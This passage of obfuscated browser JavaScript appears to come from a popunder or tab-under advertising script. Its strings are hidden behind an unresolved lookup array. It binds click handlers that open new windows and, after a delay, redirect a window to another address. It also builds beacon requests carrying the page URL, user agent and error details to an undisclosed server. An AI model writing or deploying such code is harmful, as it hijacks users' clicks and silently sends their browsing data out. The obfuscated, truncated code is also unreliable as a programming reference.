_0xa0f0xc=window[_0xa0f0x7[_0xa0f0x6(314)]](_0xa0f0xd,_0xa0f0x7[_0xa0f0x6(340)],_0xa0f0xb);continue;case _0x453b[222]:var _0xa0f0xd=document[_0xa0f0x6(323)](_0xa0f0x7[_0xa0f0x6(287)]);continue;case _0x453b[223]:_0xa0f0xd= _0xa0f0xd?_0xa0f0xd[_0xa0f0x6(358)]:_0xa0f0x7[_0xa0f0x6(351)];continue;case _0x453b[225]:_0xa0f0x7[_0xa0f0x6(268)](setTimeout,(function(){_0xa0f0xc[_0xa0f0x6(272)][_0x453b[224]]= _0xa0f0x5}),1e3);continue;case _0x453b[227]:this[_0x453b[226]][_0xa0f0x6(366)][_0x453b[30]](_0xa0f0x5,this[_0xa0f0x6(304)][_0xa0f0x6(366)]);continue};break}}}catch(_0xa0f0x5){var _0xa0f0x11={};_0xa0f0x11[_0xa0f0x6(331)]= _0xa0f0x7[_0xa0f0x6(231)],this[_0xa0f0x6(392)][_0xa0f0x6(270)](_0xa0f0x5,_0xa0f0x11)}},doTab:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3,_0xa0f0x7={sHtAx:_0xa0f0x6(218),ojomp:_0xa0f0x6(308),urTJQ:_0xa0f0x6(282),xAfZy:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},AWwgx:_0xa0f0x6(267)};try{if(this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0xa0f0x6(383)]()){if(this[_0x453b[226]][_0xa0f0x6(366)][_0xa0f0x6(254)](_0xa0f0x5,this[_0xa0f0x6(304)][_0xa0f0x6(366)]),this[_0xa0f0x6(304)][_0x453b[216]][_0x453b[228]]){window[_0xa0f0x7[_0xa0f0x6(237)]](window[_0xa0f0x6(272)][_0xa0f0x6(258)],_0x453b[211]),window[_0xa0f0x6(218)](_0xa0f0x5,_0xa0f0x7[_0xa0f0x6(355)])}else {var _0xa0f0x8=window[_0xa0f0x6(218)](window[_0xa0f0x6(272)][_0xa0f0x6(258)],_0xa0f0x7[_0xa0f0x6(354)]);_0xa0f0x7[_0xa0f0x6(232)](setTimeout,(function(){var _0xa0f0x7=_0xa0f0x6;_0xa0f0x8[_0xa0f0x7(272)][_0xa0f0x7(258)]= _0xa0f0x5}),1e3)}}}catch(_0xa0f0x5){var _0xa0f0xa={};_0xa0f0xa[_0xa0f0x6(331)]= _0xa0f0x7[_0x453b[229]],this[_0xa0f0x6(392)][_0xa0f0x6(270)](_0xa0f0x5,_0xa0f0xa)}},popMethods:{add:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x3;return _0xa0f0x10[_0xa0f0x7(304)][_0x453b[216]][_0xa0f0x7(352)]= _0xa0f0x5,_0xa0f0x10[_0xa0f0x7(261)](_0xa0f0x10[_0xa0f0x7(304)][_0xa0f0x7(366)],_0xa0f0x6),this},config:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3;return _0xa0f0x10[_0x453b[209]](_0xa0f0x10[_0xa0f0x6(304)][_0xa0f0x6(225)],_0xa0f0x5),_0xa0f0x10[_0x453b[230]](_0xa0f0x10[_0x453b[226]][_0x453b[216]]),this},getClickedElement:function(){return _0xa0f0x10[_0xa0f0x3(223)]},getIgnoreElement:function(){var _0xa0f0x5=_0xa0f0x3;return _0xa0f0x10[_0xa0f0x5(304)][_0xa0f0x5(225)][_0xa0f0x5(226)]},Browser:function(){var _0xa0f0x5=_0xa0f0x3,_0xa0f0x6=navigator[_0xa0f0x5(376)][_0xa0f0x5(284)](),_0xa0f0x7={isMobile:function(_0xa0f0x6){var _0xa0f0x7=_0xa0f0x5;return _0xa0f0x6[_0xa0f0x7(393)](/android/i)|| _0xa0f0x6[_0xa0f0x7(393)](/webos/i)|| _0xa0f0x6[_0xa0f0x7(393)](/iphone/i)|| _0xa0f0x6[_0xa0f0x7(393)](/ipad/i)|| _0xa0f0x6[_0xa0f0x7(393)](/ipod/i)|| _0xa0f0x6[_0x453b[231]](/blackberry/i)|| _0xa0f0x6[_0xa0f0x7(393)](/windows phone/i)|| _0xa0f0x6[_0x453b[231]](/iemobile/i)|| _0xa0f0x6[_0x453b[231]](/opera mini/i)}(_0xa0f0x6),isWebkit:/webkit/gi[_0xa0f0x5(295)](_0xa0f0x6),isMozilla:/mozilla/gi[_0xa0f0x5(295)](_0xa0f0x6)&&  !/(compatible|webkit)/[_0x453b[232]](_0xa0f0x6),isChrome:/chrome/gi[_0x453b[232]](_0xa0f0x6),isMsie:/msie/gi[_0xa0f0x5(295)](_0xa0f0x6)&&  !/opera/[_0x453b[232]](_0xa0f0x6),isFirefox:/firefox/gi[_0x453b[232]](_0xa0f0x6),isSafari:/safari/gi[_0xa0f0x5(295)](_0xa0f0x6)&&  !/chrome/[_0xa0f0x5(295)](_0xa0f0x6),isOpera:/opera|opr/gi[_0xa0f0x5(295)](_0xa0f0x6),isAndroid:/android/gi[_0x453b[232]](_0xa0f0x6),isMacosx:/mac os x/gi[_0xa0f0x5(295)](_0xa0f0x6),isIos:/iphone|ipad|ipod/gi[_0x453b[232]](_0xa0f0x6),isWinphone:/windows phone/gi[_0xa0f0x5(295)](_0xa0f0x6)};return _0xa0f0x7[_0xa0f0x5(353)]= _0xa0f0x7[_0xa0f0x5(298)]?(_0xa0f0x6[_0xa0f0x5(393)](/.+(?:ri)[\/: ]([\d.]+)/)|| [])[1]:(_0xa0f0x6[_0xa0f0x5(393)](/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)|| [])[1],_0xa0f0x7}()},bindEvents:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3;try{this[_0x453b[235]]()[_0xa0f0x6(360)]((function(_0xa0f0x7){var _0xa0f0x8=_0xa0f0x6;if(_0xa0f0x10[_0xa0f0x8(392)][_0xa0f0x8(345)](_0xa0f0x7)){var _0xa0f0xa=document[_0xa0f0x8(323)](_0xa0f0x7);_0xa0f0xa&& _0xa0f0xa[_0xa0f0x8(236)](_0xa0f0x10[_0x453b[233]][_0xa0f0x8(286)][_0xa0f0x8(327)]?_0xa0f0x8(321):_0xa0f0x10[_0xa0f0x8(318)],(function(_0xa0f0x6){_0xa0f0x10[_0x453b[234]](_0xa0f0x6,_0xa0f0x5)}))}}))}catch(_0xa0f0x5){var _0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(331)]= _0xa0f0x6(228),this[_0x453b[236]][_0xa0f0x6(270)](_0xa0f0x5,_0xa0f0x7)}},prepareEventElements:function(){var _0xa0f0x5=_0xa0f0x3,_0xa0f0x6={YKuKC:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6}};return _0xa0f0x6[_0xa0f0x5(357)](this[_0x453b[226]][_0x453b[237]][_0xa0f0x5(219)][_0x453b[17]],0)&& (this[_0xa0f0x5(242)]= this[_0xa0f0x5(304)][_0x453b[237]][_0xa0f0x5(219)]),_0xa0f0x6[_0xa0f0x5(357)](this[_0xa0f0x5(304)][_0x453b[237]][_0xa0f0x5(377)][_0xa0f0x5(306)],0)&& (this[_0xa0f0x5(242)]= this[_0x453b[238]][_0xa0f0x5(253)](this[_0xa0f0x5(304)][_0xa0f0x5(225)][_0xa0f0x5(377)])),this[_0xa0f0x5(242)]},doEvent:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x3,_0xa0f0x8={};_0xa0f0x8[_0xa0f0x7(329)]= _0xa0f0x7(348);var _0xa0f0xa=_0xa0f0x8;try{_0xa0f0x10[_0x453b[239]]= _0xa0f0x5[_0xa0f0x7(382)],_0xa0f0x6[_0xa0f0x7(361)]?this[_0xa0f0x7(267)](_0xa0f0x6[_0xa0f0x7(352)]):this[_0xa0f0x7(305)](_0xa0f0x6[_0x453b[240]])}catch(_0xa0f0x5){var _0xa0f0xb={};_0xa0f0xb[_0xa0f0x7(331)]= _0xa0f0xa[_0x453b[241]],this[_0xa0f0x7(392)][_0xa0f0x7(270)](_0xa0f0x5,_0xa0f0xb)}},utils:{isCoverElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(347)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6};var _0xa0f0x8=_0xa0f0x7;return !(0=== _0xa0f0x10[_0xa0f0x6(304)][_0xa0f0x6(225)][_0xa0f0x6(377)][_0xa0f0x6(306)]|| _0xa0f0x8[_0xa0f0x6(347)](_0xa0f0x10[_0xa0f0x6(304)][_0x453b[237]][_0xa0f0x6(377)][_0x453b[15]](_0xa0f0x5),-1))},isNotIgnoreElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3;return {faIJp:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6}}[_0xa0f0x6(322)](_0xa0f0x10[_0x453b[226]][_0xa0f0x6(225)][_0xa0f0x6(226)][_0x453b[17]],0)|| -1=== _0xa0f0x10[_0x453b[226]][_0xa0f0x6(225)][_0xa0f0x6(226)][_0xa0f0x6(335)](_0xa0f0x5)},sendError:function(_0xa0f0x5,_0xa0f0x6){for(var _0xa0f0x7=_0xa0f0x3,_0xa0f0x8={tRmbo:_0xa0f0x7(350),TeBET:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},IYMUV:_0xa0f0x7(309),xDDUj:_0x453b[242],yeGto:_0xa0f0x7(245),pjSUc:_0x453b[243],nMniv:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},mNYDq:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},RFbqF:_0xa0f0x7(280),bImZq:_0xa0f0x7(391),IwHfv:_0xa0f0x7(293),OXNun:_0xa0f0x7(256),AouMJ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},auLLl:_0xa0f0x7(332),Inrow:_0xa0f0x7(260),QJoyU:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},cZqCO:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},pOMuG:_0xa0f0x7(386),SelxO:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},rImSa:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},QXUhL:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},ZXLXj:_0xa0f0x7(303),bBiDa:_0xa0f0x7(248),RqTYG:_0xa0f0x7(316),nulpq:_0xa0f0x7(247),pSHQm:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5|| _0xa0f0x6},dAJHT:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},OdSOH:_0x453b[244]},_0xa0f0xa=_0xa0f0x8[_0x453b[245]][_0x453b[214]](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:_0xa0f0x6[_0x453b[246]]&& (_0xa0f0xc+= _0xa0f0x8.TeBET(_0xa0f0x7(387),_0xa0f0x6[_0x453b[246]]));continue;case _0x453b[221]:_0xa0f0xc+= _0xa0f0x8[_0xa0f0x7(265)]+ window[_0xa0f0x7(272)][_0xa0f0x7(258)];continue;case _0x453b[222]:var _0xa0f0xc,_0xa0f0xd=document[_0xa0f0x7(338)]|| document[_0xa0f0x7(343)](_0xa0f0x8[_0xa0f0x7(313)])[0],_0xa0f0x11=document[_0xa0f0x7(300)](_0xa0f0x8[_0xa0f0x7(275)]),_0xa0f0x12=_0xa0f0x8[_0x453b[247]];continue;case _0x453b[223]:_0xa0f0x11[_0x453b[248]]= _0xa0f0x8[_0xa0f0x7(234)](_0xa0f0x8[_0xa0f0x7(250)](_0xa0f0x8[_0xa0f0x7(234)](_0xa0f0x8[_0xa0f0x7(234)](_0x453b[249]+ (_0xa0f0x8[_0x453b[251]](_0x453b[250],_0xa0f0x8[_0xa0f0x7(234)](_0xa0f0x8[_0xa0f0x7(235)],_0xa0f0x8[_0xa0f0x7(334)]))?_0xa0f0x8[_0xa0f0x7(257)]:_0xa0f0x7(224)),_0xa0f0x8[_0xa0f0x7(262)])+ _0xa0f0x8[_0xa0f0x7(285)](encodeURIComponent,_0xa0f0xc),_0xa0f0x8[_0xa0f0x7(344)]),_0xa0f0x8.AouMJ(encodeURIComponent,_0xa0f0x12)),_0xa0f0x8.Inrow);continue;case _0x453b[225]:_0xa0f0x8[_0xa0f0x7(244)](self,top)&& (_0xa0f0xc+= _0xa0f0x8[_0xa0f0x7(375)](_0xa0f0x8[_0xa0f0x7(341)],JSON[_0x453b[252]](this[_0xa0f0x7(259)]())));continue;case _0x453b[227]:_0xa0f0xc= _0xa0f0x8[_0xa0f0x7(390)](_0xa0f0x8[_0xa0f0x7(241)](_0xa0f0x8[_0xa0f0x7(390)](_0xa0f0x8[_0xa0f0x7(307)](_0xa0f0x8[_0xa0f0x7(307)](_0xa0f0x8[_0x453b[253]](_0xa0f0x7(315),_0xa0f0x5[_0xa0f0x7(246)]),_0xa0f0x8.ZXLXj)+ _0xa0f0x5[_0xa0f0x7(252)],_0xa0f0x8[_0x453b[254]]),_0xa0f0x5[_0x453b[255]]),_0xa0f0x8.RqTYG),_0xa0f0x5[_0xa0f0x7(325)]);continue;case _0x453b[256]:_0xa0f0x6[_0xa0f0x7(331)]&& (_0xa0f0xc+= _0xa0f0x8[_0xa0f0x7(269)]+ _0xa0f0x6[_0xa0f0x7(331)]);continue;case _0x453b[258]:_0xa0f0x6= _0xa0f0x8[_0x453b[257]](_0xa0f0x6,{});continue;case _0x453b[259]:_0xa0f0xd[_0xa0f0x7(230)](_0xa0f0x11);continue;case _0x453b[261]:_0xa0f0xc+= _0xa0f0x8[_0x453b[260]](_0xa0f0x8[_0xa0f0x7(263)],_0xa0f0xe);continue;case _0x453b[262]:try{_0xa0f0x12= navigator[_0xa0f0x7(376)]}catch(_0xa0f0x5){};continue};break}},sendInfo:function(_0xa0f0x5){for(var _0xa0f0x6=_0xa0f0x3,_0xa0f0x7={SXcZs:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},RRKKW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},MhfGG:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},LRTLt:_0xa0f0x6(224),iNgKD:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},rDJzI:_0x453b[263],AQlRb:_0x453b[264],BPBwJ:_0xa0f0x6(346),HFBkb:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},WZkul:_0xa0f0x6(332),YuGcj:_0x453b[265],GraeV:_0x453b[266],rSITF:_0xa0f0x6(238),LnjBG:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},UzlZc:_0xa0f0x6(336)},_0xa0f0x8=_0xa0f0x6(367)[_0xa0f0x6(342)](_0x453b[213]),_0xa0f0xa=0;;){switch(_0xa0f0x8[_0xa0f0xa++]){case _0x453b[220]:_0xa0f0xb[_0xa0f0x6(358)]= _0xa0f0x7[_0xa0f0x6(229)](_0xa0f0x7[_0xa0f0x6(240)](_0xa0f0x7[_0xa0f0x6(229)](_0xa0f0x7[_0xa0f0x6(229)](_0x453b[249],_0xa0f0x7.MhfGG(_0xa0f0x7.LRTLt,_0xa0f0x7[_0xa0f0x6(279)](_0xa0f0x6(280),_0xa0f0x7[_0xa0f0x6(221)]))?_0xa0f0x7[_0xa0f0x6(326)]:_0x453b[250]),_0xa0f0x7[_0xa0f0x6(312)])+ _0xa0f0x7[_0xa0f0x6(276)](encodeURIComponent,_0xa0f0xc)+ _0xa0f0x7[_0x453b[267]],_0xa0f0x7[_0xa0f0x6(276)](encodeURIComponent,_0xa0f0xd)),_0xa0f0x7[_0xa0f0x6(388)]);continue;case _0x453b[221]:var _0xa0f0xb=document[_0xa0f0x6(300)](_0xa0f0x7[_0xa0f0x6(365)]),_0xa0f0xc=_0xa0f0x5[_0xa0f0x6(252)],_0xa0f0xd=_0xa0f0x7[_0xa0f0x6(349)];continue;case _0x453b[222]:_0xa0f0xc+= _0xa0f0x7[_0xa0f0x6(370)](_0xa0f0x7.UzlZc,_0xa0f0xe);continue;case _0x453b[223]:_0xa0f0xc+= _0xa0f0x6(309)+ window[_0x453b[268]][_0xa0f0x6(258)];continue;case _0x453b[225]:try{_0xa0f0xd= navigator[_0x453b[269]]}catch(_0xa0f0x5){};continue;case _0x453b[227]:document[_0x453b[242]][_0xa0f0x6(230)](_0xa0f0xb);continue};break}}}};const _0xa0f0x13=_0xa0f0x10;function _0xa0f0x14(){var _0xa0f0x5=[_0x453b[270],_0x453b[271],_0x453b[272],_0x453b[155],_0x453b[273],_0x453b[274],_0x453b[275],_0x453b[276],_0x453b[277],_0x453b[278],_0x453b[279],_0x453b[280],_0x453b[281],_0x453b[282],_0x453b[283],_0x453b[284],_0x453b[285],_0x453b[286],_0x453b[287],_0x453b[55],_0x453b[288],_0x453b[289],_0x453b[290],_0x453b[291],_0x453b[292],_0x453b[293],_0x453b[69],_0x453b[294],_0x453b[295],_0x453b[296],_0x453b[297],_0x453b[298],_0x453b[299],_0x453b[300],_0x453b[301],_0x453b[302],_0x453b[50],_0x453b[303],_0x453b[304],_0x453b[305],_0x453b[306],_0x453b[307],_0x453b[308],_0x453b[309],_0x453b[310],_0x453b[311],_0x453b[312],_0x453b[153],_0x453b[313],_0x453b[314],_0x453b[315],_0x453b[316],_0x453b[317],_0x453b[318],_0x453b[319],_0x453b[320],_0x453b[321],_0x453b[322],_0x453b[323],_0x453b[324],_0x453b[325],_0x453b[326],_0x453b[327],_0x453b[328],_0x453b[329],_0x453b[330],_0x453b[331],_0x453b[332],_0x453b[93],_0x453b[333],_0x453b[334],_0x453b[335],_0x453b[336],_0x453b[337],_0x453b[338],_0x453b[339],_0x453b[340],_0x453b[341],_0x453b[342],_0x453b[343],_0x453b[344],_0x453b[345],_0x453b[346],_0x453b[347],_0x453b[348],_0x453b[349],_0x453b[350],_0x453b[51],_0x453b[351],_0x453b[352],_0x453b[353],_0x453b[354],_0x453b[355],_0x453b[356],_0x453b[357],_0x453b[358],_0x453b[359],_0x453b[360],_0x453b[361],_0x453b[362],_0x453b[363],_0x453b[364],_0x453b[365],_0x453b[81],_0x453b[366],_0x453b[367],_0x453b[368],_0x453b[369],_0x453b[370],_0x453b[371],_0x453b[372],_0x453b[373],_0x453b[374],_0x453b[375],_0x453b[376],_0x453b[377],_0x453b[378],_0x453b[379],_0x453b[380],_0x453b[381],_0x453b[382],_0x453b[383],_0x453b[384],_0x453b[385],_0x453b[386],_0x453b[387],_0x453b[388],_0x453b[389],_0x453b[390],_0x453b[391],_0x453b[392],_0x453b[393],_0x453b[394],_0x453b[395],_0x453b[396],_0x453b[397],_0x453b[398],_0x453b[399],_0x453b[400],_0x453b[401],_0x453b[402],_0x453b[73],_0x453b[403],_0x453b[404],_0x453b[405],_0x453b[406],_0x453b[407],_0x453b[408],_0x453b[409],_0x453b[410],_0x453b[411],_0x453b[412],_0x453b[413],_0x453b[414],_0x453b[415],_0x453b[416],_0x453b[417],_0x453b[418],_0x453b[201],_0x453b[419],_0x453b[420],_0x453b[421],_0x453b[422],_0x453b[423],_0x453b[424],_0x453b[141],_0x453b[425],_0x453b[426],_0x453b[427],_0x453b[428],_0x453b[429],_0x453b[430],_0x453b[431],_0x453b[432],_0x453b[433],_0x453b[434],_0x453b[435],_0x453b[436],_0x453b[437],_0x453b[438],_0x453b[439],_0x453b[440],_0x453b[441],_0x453b[442],_0x453b[443],_0x453b[444],_0x453b[445],_0x453b[446],_0x453b[447],_0x453b[448],_0x453b[449],_0x453b[450],_0x453b[451],_0x453b[452],_0x453b[453],_0x453b[454],_0x453b[455],_0x453b[456],_0x453b[457],_0x453b[458],_0x453b[459],_0x453b[460],_0x453b[461],_0x453b[462],_0x453b[463],_0x453b[464],_0x453b[465],_0x453b[466],_0x453b[467],_0x453b[186],_0x453b[468],_0x453b[469],_0x453b[470],_0x453b[471],_0x453b[472],_0x453b[473],_0x453b[104],_0x453b[474],_0x453b[475],_0x453b[53],_0x453b[476],_0x453b[477],_0x453b[478],_0x453b[479],_0x453b[480],_0x453b[481],_0x453b[482],_0x453b[483],_0x453b[484],_0x453b[485],_0x453b[486],_0x453b[487],_0x453b[488],_0x453b[489],_0x453b[490],_0x453b[491],_0x453b[492],_0x453b[493],_0x453b[494],_0x453b[495],_0x453b[496],_0x453b[497],_0x453b[498],_0x453b[499],_0x453b[500],_0x453b[501],_0x453b[502],_0x453b[503],_0x453b[504],_0x453b[505],_0x453b[506],_0x453b[507],_0x453b[508],_0x453b[509],_0x453b[147],_0x453b[510],_0x453b[511],_0x453b[512],_0x453b[513],_0x453b[514],_0x453b[515],_0x453b[98],_0x453b[516],_0x453b[517],_0x453b[518],_0x453b[519],_0x453b[520],_0x453b[521],_0x453b[522],_0x453b[523],_0x453b[524],_0x453b[525],_0x453b[526],_0x453b[527],_0x453b[528],_0x453b[529],_0x453b[171],_0x453b[530],_0x453b[531],_0x453b[532],_0x453b[533],_0x453b[534],_0x453b[535],_0x453b[536],_0x453b[537],_0x453b[538],_0x453b[539],_0x453b[137],_0x453b[540],_0x453b[541],_0x453b[542],_0x453b[543],_0x453b[544],_0x453b[545],_0x453b[546],_0x453b[547],_0x453b[548],_0x453b[549],_0x453b[550],_0x453b[551],_0x453b[552],_0x453b[553],_0x453b[554],_0x453b[555],_0x453b[556],_0x453b[557],_0x453b[558],_0x453b[559],_0x453b[560],_0x453b[561],_0x453b[562],_0x453b[563],_0x453b[564],_0x453b[565],_0x453b[566],_0x453b[567],_0x453b[568],_0x453b[569],_0x453b[570],_0x453b[571],_0x453b[572],_0x453b[573],_0x453b[574],_0x453b[575],_0x453b[576],_0x453b[577],_0x453b[578],_0x453b[579],_0x453b[187],_0x453b[580],_0x453b[581],_0x453b[582],_0x453b[583],_0x453b[584],_0x453b[585],_0x453b[586],_0x453b[587],_0x453b[588],_0x453b[589],_0x453b[590],_0x453b[591],_0x453b[592],_0x453b[593],_0x453b[594],_0x453b[595],_0x453b[596],_0x453b[597],_0x453b[598],_0x453b[599],_0x453b[600],_0x453b[601],_0x453b[602],_0x453b[603],_0x453b[604],_0x453b[605],_0x453b[606],_0x453b[607],_0x453b[608],_0x453b[609],_0x453b[610],_0x453b[611],_0x453b[612],_0x453b[613],_0x453b[614],_0x453b[615],_0x453b[616],_0x453b[617],_0x453b[618],_0x453b[619],_0x453b[620],_0x453b[621],_0x453b[40],_0x453b[622],_0x453b[623],_0x453b[624],_0x453b[625],_0x453b[626],_0x453b[627],_0x453b[628],_0x453b[629],_0x453b[630],_0x453b[631],_0x453b[632],_0x453b[633],_0x453b[634],_0x453b[635],_0x453b[636],_0x453b[637],_0x453b[638],_0x453b[639],_0x453b[79],_0x453b[640],_0x453b[641],_0x453b[642],_0x453b[643],_0x453b[644],_0x453b[645],_0x453b[646],_0x453b[647],_0x453b[648],_0x453b[649],_0x453b[650],_0x453b[651],_0x453b[652],_0x453b[653],_0x453b[654],_0x453b[655],_0x453b[656],_0x453b[657],_0x453b[72],_0x453b[126],_0x453b[658],_0x453b[659],_0x453b[660],_0x453b[661],_0x453b[662],_0x453b[663],_0x453b[664],_0x453b[665],_0x453b[666],_0x453b[667],_0x453b[668],_0x453b[669],_0x453b[670],_0x453b[671],_0x453b[672],_0x453b[65],_0x453b[673],_0x453b[674],_0x453b[675],_0x453b[676],_0x453b[677],_0x453b[678],_0x453b[679],_0x453b[680],_0x453b[681],_0x453b[682],_0x453b[683],_0x453b[684],_0x453b[685],_0x453b[686],_0x453b[687],_0x453b[688],_0x453b[689],_0x453b[690],_0x453b[691],_0x453b[692],_0x453b[693],_0x453b[694],_0x453b[695],_0x453b[696],_0x453b[697],_0x453b[698],_0x453b[699],_0x453b[700],_0x453b[701],_0x453b[702],_0x453b[703],_0x453b[704],_0x453b[705],_0x453b[706],_0x453b[707],_0x453b[179],_0x453b[708],_0x453b[709],_0x453b[710],_0x453b[711],_0x453b[712],_0x453b[713],_0x453b[714],_0x453b[715],_0x453b[42],_0x453b[716],_0x453b[717],_0x453b[718],_0x453b[719],_0x453b[720],_0x453b[721],_0x453b[197],_0x453b[722],_0x453b[723],_0x453b[724],_0x453b[725],_0x453b[726],_0x453b[727],_0x453b[728],_0x453b[729],_0x453b[730],_0x453b[731],_0x453b[732],_0x453b[733],_0x453b[734],_0x453b[735],_0x453b[736],_0x453b[737],_0x453b[738],_0x453b[739],_0x453b[740],_0x453b[741],_0x453b[742],_0x453b[743],_0x453b[744],_0x453b[745],_0x453b[746],_0x453b[747],_0x453b[748],_0x453b[749],_0x453b[750],_0x453b[751],_0x453b[752],_0x453b[753],_0x453b[754],_0x453b[755],_0x453b[756],_0x453b[757],_0x453b[758],_0x453b[759],_0x453b[760],_0x453b[761],_0x453b[762],_0x453b[763],_0x453b[764],_0x453b[765],_0x453b[766],_0x453b[767],_0x453b[768],_0x453b[769],_0x453b[770],_0x453b[771],_0x453b[772],_0x453b[773],_0x453b[774],_0x453b[775],_0x453b[776],_0x453b[777],_0x453b[778],_0x453b[779],_0x453b[780],_0x453b[781],_0x453b[782],_0x453b[783],_0x453b[784],_0x453b[785],_0x453b[786],_0x453b[787],_0x453b[788],_0x453b[789],_0x453b[790],_0x453b[791],_0x453b[792],_0x453b[793],_0x453b[794],_0x453b[795],_0x453b[796],_0x453b[797],_0x453b[798],_0x453b[799],_0x453b[800],_0x453b[801],_0x453b[156],_0x453b[802],_0x453b[803],_0x453b[804],_0x453b[805],_0x453b[806],_0x453b[807],_0x453b[808],_0x453b[809],_0x453b[810],_0x453b[811],_0x453b[812],_0x453b[813],_0x453b[814],_0x453b[815],_0x453b[816],_0x453b[817],_0x453b[818],_0x453b[819],_0x453b[820],_0x453b[821],_0x453b[822],_0x453b[823],_0x453b[824],_0x453b[182],_0x453b[825],_0x453b[99],_0x453b[826],_0x453b[827],_0x453b[828],_0x453b[829],_0x453b[830],_0x453b[831],_0x453b[832],_0x453b[198],_0x453b[833],_0x453b[834],_0x453b[43],_0x453b[835],_0x453b[836],_0x453b[837],_0x453b[838],_0x453b[839],_0x453b[840],_0x453b[841],_0x453b[842],_0x453b[843],_0x453b[844],_0x453b[845],_0x453b[846],_0x453b[847],_0x453b[848],_0x453b[849],_0x453b[850],_0x453b[851],_0x453b[852],_0x453b[853],_0x453b[854],_0x453b[855],_0x453b[856],_0x453b[857],_0x453b[858],_0x453b[859],_0x453b[860],_0x453b[861],_0x453b[862],_0x453b[863],_0x453b[864],_0x453b[865],_0x453b[866],_0x453b[867],_0x453b[868],_0x453b[869],_0x453b[870],_0x453b[871],_0x453b[872],_0x453b[873],_0x453b[874],_0x453b[875],_0x453b[876],_0x453b[877],_0x453b[138],_0x453b[878],_0x453b[879],_0x453b[880],_0x453b[194],_0x453b[881],_0x453b[882],_0x453b[47],_0x453b[883],_0x453b[884],_0x453b[885],_0x453b[76],_0x453b[886],_0x453b[887],_0x453b[888],_0x453b[889],_0x453b[890],_0x453b[891],_0x453b[892],_0x453b[893],_0x453b[894],_0x453b[895],_0x453b[101],_0x453b[896],_0x453b[897],_0x453b[898],_0x453b[899],_0x453b[900],_0x453b[901],_0x453b[902],_0x453b[903],_0x453b[904],_0x453b[905],_0x453b[906],_0x453b[907],_0x453b[195],_0x453b[908],_0x453b[909],_0x453b[910],_0x453b[911],_0x453b[912],_0x453b[913],_0x453b[914],_0x453b[915],_0x453b[916],_0x453b[917],_0x453b[918],_0x453b[92],_0x453b[919],_0x453b[33],_0x453b[920],_0x453b[921],_0x453b[922],_0x453b[923],_0x453b[924],_0x453b[925],_0x453b[926],_0x453b[927],_0x453b[189],_0x453b[928],_0x453b[929],_0x453b[930],_0x453b[931],_0x453b[932],_0x453b[933],_0x453b[173],_0x453b[934],_0x453b[935],_0x453b[936],_0x453b[937],_0x453b[938],_0x453b[939],_0x453b[940],_0x453b[941],_0x453b[942],_0x453b[943],_0x453b[944],_0x453b[945],_0x453b[946],_0x453b[95],_0x453b[947],_0x453b[948],_0x453b[949],_0x453b[950],_0x453b[951],_0x453b[952],_0x453b[953],_0x453b[954],_0x453b[955],_0x453b[956],_0x453b[172],_0x453b[957],_0x453b[958],_0x453b[959],_0x453b[960],_0x453b[961],_0x453b[962],_0x453b[963],_0x453b[964],_0x453b[75],_0x453b[965],_0x453b[966],_0x453b[967],_0x453b[968],_0x453b[969],_0x453b[970],_0x453b[971],_0x453b[972],_0x453b[973],_0x453b[974],_0x453b[975],_0x453b[976],_0x453b[977],_0x453b[978],_0x453b[979],_0x453b[980],_0x453b[981],_0x453b[982],_0x453b[983],_0x453b[984],_0x453b[985],_0x453b[986],_0x453b[987],_0x453b[988],_0x453b[989],_0x453b[990],_0x453b[991],_0x453b[131],_0x453b[992],_0x453b[993],_0x453b[31],_0x453b[994],_0x453b[995],_0x453b[148],_0x453b[996],_0x453b[997],_0x453b[998],_0x453b[999],_0x453b[1000],_0x453b[1001],_0x453b[1002],_0x453b[1003],_0x453b[1004],_0x453b[1005],_0x453b[1006],_0x453b[1007],_0x453b[1008],_0x453b[1009],_0x453b[120],_0x453b[1010],_0x453b[1011],_0x453b[1012],_0x453b[1013],_0x453b[1014],_0x453b[1015],_0x453b[1016],_0x453b[1017],_0x453b[1018],_0x453b[1019],_0x453b[1020],_0x453b[1021],_0x453b[1022],_0x453b[1023],_0x453b[1024],_0x453b[1025],_0x453